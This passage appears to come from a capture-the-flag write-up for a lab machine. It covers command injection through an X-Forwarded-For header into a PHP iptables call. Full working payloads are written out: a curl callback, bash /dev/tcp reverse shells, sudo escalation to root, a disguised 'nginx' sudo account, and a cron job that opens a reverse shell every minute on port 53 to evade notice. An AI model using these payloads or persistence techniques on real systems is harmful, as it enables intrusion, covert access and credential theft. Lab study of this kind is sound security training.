
For a simple POC we are going to use a curl command to grab the contents of a python http server we control.
Setup our Server:
First of all lets setup our python http server.
python3 -m http.server 9000
Crafting The Malicious Payload:
The vulnerable PHP code runs:
system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
Since $ip comes directly from the X-Forwarded-For header, we can inject extra commands after a valid IP address.
We want to run:
curl http://[ourServer]:9000/POC
As we are inserting our payload into the existing command string, we need to be very specific with our syntax.
-
Provide a valid IP address: The PHP code is expecting an IP address, so we start with ours:
10.10.14.22 -
Append a command separator: We use the
;operator to terminate the IP argument and start a new command:10.10.14.22; -
Call bash to spawn a subshell: Using
bash -callows us to run our payload inside a separate process for more control:10.10.14.22; bash -c -
Add the actual curl command: This is the command we want to execute:
10.10.14.22; bash -c "curl http://10.10.14.22:9000/POC" -
Redirect input to prevent hangs: We send any errors to
stderrusing0<&1so the request doesn’t hang if there’s a problem:10.10.14.22; bash -c "curl http://10.10.14.22:9000/POC 0<&1" -
Append another
;so the rest of the original command runs: This ensures theiptablescommand completes as intended:10.10.14.22; bash -c "curl http://10.10.14.22:9000/POC 0<&1";
When the PHP code runs, the final system command looks like this:
system("sudo /usr/sbin/iptables -A INPUT -s " . 10.10.14.22; bash -c "curl http://10.10.14.22:9000/POC 0<&1"; . " -j ACCEPT");
Sending Our Payload:
Now we need to intercept a GET request from the site to firewall.php so we can pass this. Let’s go back to burp.
We navigate to http://10.129.96.75/challenge.php and enter the flag UHC{F1rst_5tep_2_Qualify} we retrieved via SQLi Union Injection earlier to trigger the post request to add our IP to the host.
In burp we can press CTRL+R and send to repeater.

We are going to insert out payload
x-forwarded-for: 10.10.14.22; bash -c "curl http://10.10.14.22:9000/POC 0<&1";

Getting A Reverse Shell Via Header Command Injection:
Using the same format as before we should be able to get a reverse shell.
Let’s start our listener.
nc -nvlp 80
And send our payload.
x-forwarded-for: 10.10.14.22; bash -c "/bin/bash -i >& /dev/tcp/10.10.14.22/80 0>&1";

www-data.
The shell is pretty unstable so let’s upgrade it using python.
python3 -c 'import pty; pty.spawn("/bin/bash")'

Elevating To root Via Overly Permissive sudo Permissions:
If we check what commands the user www-data using can run as root using sudo -l we can see that they can run all commands without a password.

sudo /bin/bash

Let’s get our flag

4. Persistence:
It wouldn’t be a write up without some simple form of persistence would it?
Creating a high privileged “service” account for persistence:
We can create an account called “nginx” and give ourselves root privileges & access to the bash shell. We will use this name as it’s one you could see on a machine and will raise less suspicion.

sudo useradd -m -s /bin/bash nginx
- Creates a new user named
nginx. -m: Creates a home directory for the user.-s /bin/bash: Sets the user’s default shell to/bin/bash.
sudo usermod -aG sudo nginx
- Adds the
nginxuser to thesudogroup. -a: Appends the user to the group (avoids overwriting existing groups).-G sudo: Specifies thesudogroup.
sudo passwd nginx
- Sets or updates the password for the
nginxuser. - Prompts us to add a new password and confirms it.
Let’s switch to the newly created user to ensure it works.
su nginx
Let’s check we have sudo privileges.
sudo -l

Let’s ensure we can actually read sudo level files by reading /etc/shadow

Creating a cron job reverse shell:
Having a high privilege user is good and all but not ideal if we can’t access it due to ip whitelisting, so instead let’s create a cronjob reverse shell….I know, I know we could update iptables, but where is the fun in that?
(crontab -l > .tab ; echo "* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.22/53 0>&1'" >> .tab ; crontab .tab ; rm .tab) > /dev/null 2>&1
We will set it to run every 1 minute and also use port 53 (DNS) so it blends in.

Let’s verify it’s in the crontab by running crontab -l

I start my listener and get a connection back after 1 minute.

- +Note+: This is great as a means to call back out to our attack machine, however an interval of every 1 minute is excessive, it would typically be better to set it at longer intervals to re-connect.
Lessons Learned:
What did I learn?
- This was mainly done to re-cement some more SQLi studying I have done recently as I am working my way through the portswigger academy training and this was a great way to drill that down so it helped alot.
- I learned alot about header injection, which is fairly new to me.
What silly mistakes did I make?
- I didn’t output to
stderrwhen creating my initial command injection curl command and could not figure out why it wasn’t working, then it dawned on me.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com